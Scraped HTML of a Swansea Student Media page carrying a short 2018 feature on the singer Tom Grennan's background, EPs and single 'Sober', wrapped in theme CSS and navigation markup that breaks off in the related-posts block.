        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-11384 single-format-standard vcwb featured-artist-tom-grennan global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-11384" class="td-post-template-9 post-11384 post type-post status-publish format-standard has-post-thumbnail hentry category-music td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="1068" height="712" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=1068%2C712" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?w=2225 2225w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=150%2C100 150w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=540%2C360 540w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=768%2C512 768w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=1080%2C720 1080w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=324%2C216 324w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=696%2C464 696w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=1068%2C712 1068w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=630%2C420 630w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?resize=1920%2C1280 1920w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?w=2136 2136w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="MUSIC"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">FEATURED ARTIST: Tom Grennan</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.swanseastudentmedia.com/author/iainf/">Iain Fisher</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p><span style="font-weight: 400;">Injections of soul, indie, and folk styles into the charts have rarely come about in recent times, but Tom Grennan’s music is an exception to the trend!</span></p>
<p><span style="font-weight: 400;">He was born in Bedford, but is based in London – the city where he began gig-ing around with his acoustic guitar whilst attending university. This was perhaps a result of ‘musical fate’, as the then-teenage Tom was on track to a promising football career which could take him to the States. However, he said “something was telling me not to…my head was turned by music and people saying I had a voice”…</span></p>
<p><span style="font-weight: 400;">Well, THANK the music gods!</span></p>
<p><span style="font-weight: 400;">Grennan’s captivation of the public’s attention first came about through the provision of guest vocals to Chase &amp; Status’ track “All Goes Wrong”. However, he is far from an electronic-pop musician, more-rather writing music exploring blues, soul, and folk. This was clarified in his debut EP “Something in the Water” (2016), where much of the music is simply vocals and guitar with occasional use of bass and drums to create very atmospheric layering. My personal favourite is “Old Songs”, as it showcases Grennan’s edgy, sharp vocals.</span></p>
<p><span style="font-weight: 400;">Fast-forward two years, Tom Grennan has released two additional EPs and is set to debut his first album, “Lighting Matches”, this coming summer. Xtreme’s Track Of The Week this week is Grennan’s “Sober”, which boasts a string-laden, more upbeat feel ideal for magic-ing up motivation and pushing you through all that revision! The song also demonstrates his expressive – and impressive – vocals, which are rootsy, gritty, and rough (perhaps akin to Rag’n’Bone Man). Grennan’s characteristic mid-range expressions will leave a clear definition in your ears, and you’ll be “Praying” for more of him.</span></p>
<p><span style="font-weight: 400;">Thank you for reading! You can catch more songs and styles like Tom Grennan (as well as the latest wildlife and environment news!) on my </span><b>Alt-J Show</b><span style="font-weight: 400;"> – </span><b>Thursdays 4-6pm</b><span style="font-weight: 400;">, on Xtreme Radio!</span></p>
<p>By Jake Causley (Alt-J Show)</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-11384" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-11384" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F04%2F26%2Ffeatured-artist-tom-grennan%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=FEATURED+ARTIST%3A+Tom+Grennan&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F04%2F26%2Ffeatured-artist-tom-grennan%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png&description=FEATURED+ARTIST%3A+Tom+Grennan" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=FEATURED+ARTIST%3A+Tom+Grennan%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F04%2F26%2Ffeatured-artist-tom-grennan%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2018/04/26/album-review-the-search-for-everything-john-mayer-2017/">ALBUM REVIEW: The Search For Everything – John Mayer (2017)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2018/05/05/interview-frank-turner-on-be-more-kind/">INTERVIEW: Frank Turner on &#8216;Be More Kind&#8217;</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.swanseastudentmedia.com/author/iainf/">Iain Fisher</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Iain Fisher"></span><meta itemprop="datePublished" content="2018-04-26T12:31:11+00:00"><meta itemprop="dateModified" content="2019-11-25T11:27:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="FEATURED ARTIST: Tom Grennan"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?fit=2225%2C1483"><meta itemprop="width" content="2225"><meta itemprop="height" content="1483"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_6972127fe06b0_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_6972127fe06b0" ><script>var block_td_uid_3_6972127fe06b0 = new tdBlock();
block_td_uid_3_6972127fe06b0.id = "td_uid_3_6972127fe06b0";
block_td_uid_3_6972127fe06b0.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_6972127fe06b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972127fe06b0_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11384,"live_filter_cur_post_author":"18","block_template_id":""}';
block_td_uid_3_6972127fe06b0.td_column_number = "5";
block_td_uid_3_6972127fe06b0.block_type = "td_block_related_posts";
block_td_uid_3_6972127fe06b0.post_count = "20";
block_td_uid_3_6972127fe06b0.found_posts = "109";
block_td_uid_3_6972127fe06b0.header_color = "";
block_td_uid_3_6972127fe06b0.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972127fe06b0.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_3_6972127fe06b0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6972127fe7f3e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6972127fe06b0" href="#">RELATED ARTICLES</a><a id="td_uid_5_6972127fe7f7e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972127fe06b0" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6972127fe06b0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
